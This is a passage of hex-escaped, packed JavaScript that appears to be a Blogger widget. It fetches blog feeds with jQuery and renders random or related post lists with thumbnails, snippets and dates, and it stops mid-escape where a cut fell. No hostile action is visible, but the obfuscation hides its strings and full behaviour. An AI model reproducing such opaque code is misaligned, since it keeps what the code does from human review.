\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x34\x35\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x56\x29\x7b\x56\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x56\x3d\x33\x74\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x33\x74\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x56\x26\x26\x28\x56\x3d\x33\x74\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x33\x74\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x56\x3d\x3d\x30\x26\x26\x28\x56\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x35\x32\x5d\x2b\x56\x2b\x61\x5b\x35\x33\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x32\x50\x29\x7b\x6a\x20\x33\x65\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x33\x4f\x3d\x61\x5b\x30\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x32\x50\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x32\x50\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x32\x50\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x33\x65\x3d\x32\x50\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x33\x4f\x2b\x3d\x61\x5b\x35\x37\x5d\x2b\x33\x65\x2b\x61\x5b\x35\x38\x5d\x7d\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x33\x4f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x44\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x35\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x36\x37\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x39\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x38\x34\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x38\x36\x5d\x2b\x73\x2b\x61\x5b\x38\x37\x5d\x2b\x73\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x39\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x7a\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x37\x6b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x33\x54\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x4b\x28\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x37\x6a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x39\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x38\x34\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x38\x36\x5d\x2b\x73\x2b\x61\x5b\x38\x37\x5d\x2b\x73\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x39\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x7a\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x34\x44\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x33\x54\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x37\x70\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x36\x67\x5d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x32\x65\x29\x7b\x32\x65\x28\x61\x5b\x37\x71\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x4e\x3d\x32\x65\x28\x47\x29\x2c\x34\x79\x3d\x33\x4e\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x65\x5d\x29\x3b\x32\x65\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x34\x79\x2c\x4e\x28\x32\x50\x29\x7b\x6a\x20\x31\x67\x3d\x32\x65\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x6b\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x64\x5d\x5d\x28\x30\x2c\x33\x47\x29\x3b\x33\x4e\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x35\x58\x5d\x2b\x31\x67\x2b\x61\x5b\x36\x63\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x3b\x33\x58\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x33\x6e\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x33\x6e\x21\x3d\x32\x6b\x26\x26\x33\x6e\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x36\x62\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x31\x79\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x4b\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x34\x78\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x34\x71\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x55\x2b\x3d\x61\x5b\x34\x70\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x34\x6f\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x34\x6e\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x33\x58\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x61\x5b\x34\x73\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5